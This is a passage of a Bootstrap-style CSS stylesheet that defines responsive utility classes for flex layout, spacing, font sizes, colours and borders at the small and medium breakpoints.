    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.8rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .gap-sm-6 {
    gap: 4rem !important;
  }
  .gap-sm-7 {
    gap: 5rem !important;
  }
  .gap-sm-8 {
    gap: 7.5rem !important;
  }
  .gap-sm-9 {
    gap: 10rem !important;
  }
  .gap-sm-10 {
    gap: 12.5rem !important;
  }
  .gap-sm-11 {
    gap: 15rem !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 7 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.8rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-6 {
    margin: 4rem !important;
  }
  .m-sm-7 {
    margin: 5rem !important;
  }
  .m-sm-8 {
    margin: 7.5rem !important;
  }
  .m-sm-9 {
    margin: 10rem !important;
  }
  .m-sm-10 {
    margin: 12.5rem !important;
  }
  .m-sm-11 {
    margin: 15rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.8rem !important;
    margin-left: 1.8rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-6 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }
  .mx-sm-7 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }
  .mx-sm-8 {
    margin-right: 7.5rem !important;
    margin-left: 7.5rem !important;
  }
  .mx-sm-9 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }
  .mx-sm-10 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }
  .mx-sm-11 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.8rem !important;
    margin-bottom: 1.8rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-6 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .my-sm-7 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .my-sm-8 {
    margin-top: 7.5rem !important;
    margin-bottom: 7.5rem !important;
  }
  .my-sm-9 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .my-sm-10 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }
  .my-sm-11 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.8rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-6 {
    margin-top: 4rem !important;
  }
  .mt-sm-7 {
    margin-top: 5rem !important;
  }
  .mt-sm-8 {
    margin-top: 7.5rem !important;
  }
  .mt-sm-9 {
    margin-top: 10rem !important;
  }
  .mt-sm-10 {
    margin-top: 12.5rem !important;
  }
  .mt-sm-11 {
    margin-top: 15rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.8rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-6 {
    margin-right: 4rem !important;
  }
  .me-sm-7 {
    margin-right: 5rem !important;
  }
  .me-sm-8 {
    margin-right: 7.5rem !important;
  }
  .me-sm-9 {
    margin-right: 10rem !important;
  }
  .me-sm-10 {
    margin-right: 12.5rem !important;
  }
  .me-sm-11 {
    margin-right: 15rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.8rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-6 {
    margin-bottom: 4rem !important;
  }
  .mb-sm-7 {
    margin-bottom: 5rem !important;
  }
  .mb-sm-8 {
    margin-bottom: 7.5rem !important;
  }
  .mb-sm-9 {
    margin-bottom: 10rem !important;
  }
  .mb-sm-10 {
    margin-bottom: 12.5rem !important;
  }
  .mb-sm-11 {
    margin-bottom: 15rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.8rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-6 {
    margin-left: 4rem !important;
  }
  .ms-sm-7 {
    margin-left: 5rem !important;
  }
  .ms-sm-8 {
    margin-left: 7.5rem !important;
  }
  .ms-sm-9 {
    margin-left: 10rem !important;
  }
  .ms-sm-10 {
    margin-left: 12.5rem !important;
  }
  .ms-sm-11 {
    margin-left: 15rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.8rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .m-sm-n6 {
    margin: -4rem !important;
  }
  .m-sm-n7 {
    margin: -5rem !important;
  }
  .m-sm-n8 {
    margin: -7.5rem !important;
  }
  .m-sm-n9 {
    margin: -10rem !important;
  }
  .m-sm-n10 {
    margin: -12.5rem !important;
  }
  .m-sm-n11 {
    margin: -15rem !important;
  }
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-sm-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-sm-n4 {
    margin-right: -1.8rem !important;
    margin-left: -1.8rem !important;
  }
  .mx-sm-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .mx-sm-n6 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }
  .mx-sm-n7 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }
  .mx-sm-n8 {
    margin-right: -7.5rem !important;
    margin-left: -7.5rem !important;
  }
  .mx-sm-n9 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }
  .mx-sm-n10 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }
  .mx-sm-n11 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }
  .my-sm-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-sm-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-sm-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-sm-n4 {
    margin-top: -1.8rem !important;
    margin-bottom: -1.8rem !important;
  }
  .my-sm-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .my-sm-n6 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }
  .my-sm-n7 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }
  .my-sm-n8 {
    margin-top: -7.5rem !important;
    margin-bottom: -7.5rem !important;
  }
  .my-sm-n9 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }
  .my-sm-n10 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }
  .my-sm-n11 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }
  .mt-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-sm-n3 {
    margin-top: -1rem !important;
  }
  .mt-sm-n4 {
    margin-top: -1.8rem !important;
  }
  .mt-sm-n5 {
    margin-top: -3rem !important;
  }
  .mt-sm-n6 {
    margin-top: -4rem !important;
  }
  .mt-sm-n7 {
    margin-top: -5rem !important;
  }
  .mt-sm-n8 {
    margin-top: -7.5rem !important;
  }
  .mt-sm-n9 {
    margin-top: -10rem !important;
  }
  .mt-sm-n10 {
    margin-top: -12.5rem !important;
  }
  .mt-sm-n11 {
    margin-top: -15rem !important;
  }
  .me-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .me-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .me-sm-n3 {
    margin-right: -1rem !important;
  }
  .me-sm-n4 {
    margin-right: -1.8rem !important;
  }
  .me-sm-n5 {
    margin-right: -3rem !important;
  }
  .me-sm-n6 {
    margin-right: -4rem !important;
  }
  .me-sm-n7 {
    margin-right: -5rem !important;
  }
  .me-sm-n8 {
    margin-right: -7.5rem !important;
  }
  .me-sm-n9 {
    margin-right: -10rem !important;
  }
  .me-sm-n10 {
    margin-right: -12.5rem !important;
  }
  .me-sm-n11 {
    margin-right: -15rem !important;
  }
  .mb-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-sm-n4 {
    margin-bottom: -1.8rem !important;
  }
  .mb-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .mb-sm-n6 {
    margin-bottom: -4rem !important;
  }
  .mb-sm-n7 {
    margin-bottom: -5rem !important;
  }
  .mb-sm-n8 {
    margin-bottom: -7.5rem !important;
  }
  .mb-sm-n9 {
    margin-bottom: -10rem !important;
  }
  .mb-sm-n10 {
    margin-bottom: -12.5rem !important;
  }
  .mb-sm-n11 {
    margin-bottom: -15rem !important;
  }
  .ms-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-sm-n3 {
    margin-left: -1rem !important;
  }
  .ms-sm-n4 {
    margin-left: -1.8rem !important;
  }
  .ms-sm-n5 {
    margin-left: -3rem !important;
  }
  .ms-sm-n6 {
    margin-left: -4rem !important;
  }
  .ms-sm-n7 {
    margin-left: -5rem !important;
  }
  .ms-sm-n8 {
    margin-left: -7.5rem !important;
  }
  .ms-sm-n9 {
    margin-left: -10rem !important;
  }
  .ms-sm-n10 {
    margin-left: -12.5rem !important;
  }
  .ms-sm-n11 {
    margin-left: -15rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.8rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .p-sm-6 {
    padding: 4rem !important;
  }
  .p-sm-7 {
    padding: 5rem !important;
  }
  .p-sm-8 {
    padding: 7.5rem !important;
  }
  .p-sm-9 {
    padding: 10rem !important;
  }
  .p-sm-10 {
    padding: 12.5rem !important;
  }
  .p-sm-11 {
    padding: 15rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.8rem !important;
    padding-left: 1.8rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .px-sm-6 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }
  .px-sm-7 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }
  .px-sm-8 {
    padding-right: 7.5rem !important;
    padding-left: 7.5rem !important;
  }
  .px-sm-9 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }
  .px-sm-10 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }
  .px-sm-11 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.8rem !important;
    padding-bottom: 1.8rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .py-sm-6 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .py-sm-7 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .py-sm-8 {
    padding-top: 7.5rem !important;
    padding-bottom: 7.5rem !important;
  }
  .py-sm-9 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .py-sm-10 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }
  .py-sm-11 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.8rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pt-sm-6 {
    padding-top: 4rem !important;
  }
  .pt-sm-7 {
    padding-top: 5rem !important;
  }
  .pt-sm-8 {
    padding-top: 7.5rem !important;
  }
  .pt-sm-9 {
    padding-top: 10rem !important;
  }
  .pt-sm-10 {
    padding-top: 12.5rem !important;
  }
  .pt-sm-11 {
    padding-top: 15rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.8rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pe-sm-6 {
    padding-right: 4rem !important;
  }
  .pe-sm-7 {
    padding-right: 5rem !important;
  }
  .pe-sm-8 {
    padding-right: 7.5rem !important;
  }
  .pe-sm-9 {
    padding-right: 10rem !important;
  }
  .pe-sm-10 {
    padding-right: 12.5rem !important;
  }
  .pe-sm-11 {
    padding-right: 15rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.8rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pb-sm-6 {
    padding-bottom: 4rem !important;
  }
  .pb-sm-7 {
    padding-bottom: 5rem !important;
  }
  .pb-sm-8 {
    padding-bottom: 7.5rem !important;
  }
  .pb-sm-9 {
    padding-bottom: 10rem !important;
  }
  .pb-sm-10 {
    padding-bottom: 12.5rem !important;
  }
  .pb-sm-11 {
    padding-bottom: 15rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.8rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .ps-sm-6 {
    padding-left: 4rem !important;
  }
  .ps-sm-7 {
    padding-left: 5rem !important;
  }
  .ps-sm-8 {
    padding-left: 7.5rem !important;
  }
  .ps-sm-9 {
    padding-left: 10rem !important;
  }
  .ps-sm-10 {
    padding-left: 12.5rem !important;
  }
  .ps-sm-11 {
    padding-left: 15rem !important;
  }
  .fs-sm--2 {
    font-size: 0.79012rem !important;
  }
  .fs-sm--1 {
    font-size: 0.88889rem !important;
  }
  .fs-sm-0 {
    font-size: 1rem !important;
  }
  .fs-sm-1 {
    font-size: 1.125rem !important;
  }
  .fs-sm-2 {
    font-size: 1.26563rem !important;
  }
  .fs-sm-3 {
    font-size: 1.42383rem !important;
  }
  .fs-sm-4 {
    font-size: 1.60181rem !important;
  }
  .fs-sm-5 {
    font-size: 1.80203rem !important;
  }
  .fs-sm-6 {
    font-size: 2.02729rem !important;
  }
  .fs-sm-7 {
    font-size: 2.2807rem !important;
  }
  .fs-sm-8 {
    font-size: 2.56578rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .rounded-sm-top {
    border-top-start-radius: 0.25rem !important;
    border-top-end-radius: 0.25rem !important;
  }
  .rounded-sm-top-lg {
    border-top-start-radius: 1.5rem !important;
    border-top-end-radius: 1.5rem !important;
  }
  .rounded-sm-top-0 {
    border-top-start-radius: 0 !important;
    border-top-end-radius: 0 !important;
  }
  .rounded-sm-end {
    border-top-end-radius: 0.25rem !important;
    border-bottom-end-radius: 0.25rem !important;
  }
  .rounded-sm-end-lg {
    border-top-end-radius: 1.5rem !important;
    border-bottom-end-radius: 1.5rem !important;
  }
  .rounded-sm-end-0 {
    border-top-end-radius: 0 !important;
    border-bottom-end-radius: 0 !important;
  }
  .rounded-sm-bottom {
    border-bottom-end-radius: 0.25rem !important;
    border-bottom-start-radius: 0.25rem !important;
  }
  .rounded-sm-bottom-lg {
    border-bottom-end-radius: 1.5rem !important;
    border-bottom-start-radius: 1.5rem !important;
  }
  .rounded-sm-bottom-0 {
    border-bottom-end-radius: 0 !important;
    border-bottom-start-radius: 0 !important;
  }
  .rounded-sm-start {
    border-bottom-start-radius: 0.25rem !important;
    border-top-start-radius: 0.25rem !important;
  }
  .rounded-sm-start-lg {
    border-bottom-start-radius: 1.5rem !important;
    border-top-start-radius: 1.5rem !important;
  }
  .rounded-sm-start-0 {
    border-bottom-start-radius: 0 !important;
    border-top-start-radius: 0 !important;
  }
  .opacity-sm-0 {
    opacity: 0 !important;
  }
  .opacity-sm-25 {
    opacity: 0.25 !important;
  }
  .opacity-sm-50 {
    opacity: 0.5 !important;
  }
  .opacity-sm-75 {
    opacity: 0.75 !important;
  }
  .opacity-sm-85 {
    opacity: 0.85 !important;
  }
  .opacity-sm-100 {
    opacity: 1 !important;
  }
  .text-sm-facebook {
    color: #3c5a99 !important;
  }
  .text-sm-google-plus {
    color: #dd4b39 !important;
  }
  .text-sm-twitter {
    color: #1da1f2 !important;
  }
  .text-sm-linkedin {
    color: #0077b5 !important;
  }
  .text-sm-youtube {
    color: #ff0000 !important;
  }
  .text-sm-github {
    color: #333 !important;
  }
  .text-sm-black {
    color: #000000 !important;
  }
  .text-sm-100 {
    color: #F5F7FA !important;
  }
  .text-sm-200 {
    color: #EBEBED !important;
  }
  .text-sm-300 {
    color: #CCD2E9 !important;
  }
  .text-sm-400 {
    color: #D7D6DA !important;
  }
  .text-sm-500 {
    color: #7E8BB6 !important;
  }
  .text-sm-600 {
    color: #4E5A85 !important;
  }
  .text-sm-700 {
    color: #162044 !important;
  }
  .text-sm-800 {
    color: #081131 !important;
  }
  .text-sm-900 {
    color: #070E27 !important;
  }
  .text-sm-1000 {
    color: #1E294E !important;
  }
  .text-sm-1100 {
    color: #1F1534 !important;
  }
  .text-sm-white {
    color: #fff !important;
  }
  .max-vh-sm-25 {
    max-height: 25vh !important;
  }
  .max-vh-sm-50 {
    max-height: 50vh !important;
  }
  .max-vh-sm-75 {
    max-height: 75vh !important;
  }
  .max-vh-sm-100 {
    max-height: 100vh !important;
  }
  .border-sm-x {
    border-left: 1px solid #CCD2E9 !important;
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-sm-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .border-sm-y {
    border-top: 1px solid #CCD2E9 !important;
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-sm-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .border-sm-dashed {
    border: 1px dashed #CCD2E9 !important;
  }
  .border-sm-dashed-top {
    border-top: 1px dashed #CCD2E9 !important;
  }
  .border-sm-dashed-end {
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-sm-dashed-start {
    border-left: 1px dashed #CCD2E9 !important;
  }
  .border-sm-dashed-bottom {
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .border-sm-dashed-x {
    border-left: 1px dashed #CCD2E9 !important;
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-sm-dashed-y {
    border-top: 1px dashed #CCD2E9 !important;
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .rounded-sm-0 {
    border-radius: 0 !important;
  }
}

@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .position-md-static {
    position: static !important;
  }
  .position-md-absolute {
    position: absolute !important;
  }
  .position-md-relative {
    position: relative !important;
  }
  .position-md-fixed {
    position: fixed !important;
  }
  .position-md-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
  .translate-md-middle {
    -webkit-transform: translateX(-50%) translateY(-50%) !important;
    -ms-transform: translateX(-50%) translateY(-50%) !important;
    transform: translateX(-50%) translateY(-50%) !important;
  }
  .translate-md-middle-x {
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
  .translate-md-middle-y {
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  .border-md {
    border: 1px solid #CCD2E9 !important;
  }
  .border-md-0 {
    border: 0 !important;
  }
  .border-md-top {
    border-top: 1px solid #CCD2E9 !important;
  }
  .border-md-top-0 {
    border-top: 0 !important;
  }
  .border-md-end {
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-md-end-0 {
    border-right: 0 !important;
  }
  .border-md-bottom {
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-md-bottom-0 {
    border-bottom: 0 !important;
  }
  .border-md-start {
    border-left: 1px solid #CCD2E9 !important;
  }
  .border-md-start-0 {
    border-left: 0 !important;
  }
  .w-md-25 {
    width: 25% !important;
  }
  .w-md-50 {
    width: 50% !important;
  }
  .w-md-75 {
    width: 75% !important;
  }
  .w-md-100 {
    width: 100% !important;
  }
  .w-md-auto {
    width: auto !important;
  }
  .vw-md-25 {
    width: 25vw !important;
  }
  .vw-md-50 {
    width: 50vw !important;
  }
  .vw-md-75 {
    width: 75vw !important;
  }
  .vw-md-100 {
    width: 100vw !important;
  }
  .h-md-25 {
    height: 25% !important;
  }
  .h-md-50 {
    height: 50% !important;
  }
  .h-md-75 {
    height: 75% !important;
  }
  .h-md-100 {
    height: 100% !important;
  }
  .h-md-auto {
    height: auto !important;
  }
  .vh-md-25 {
    height: 25vh !important;
  }
  .vh-md-50 {
    height: 50vh !important;
  }
  .vh-md-75 {
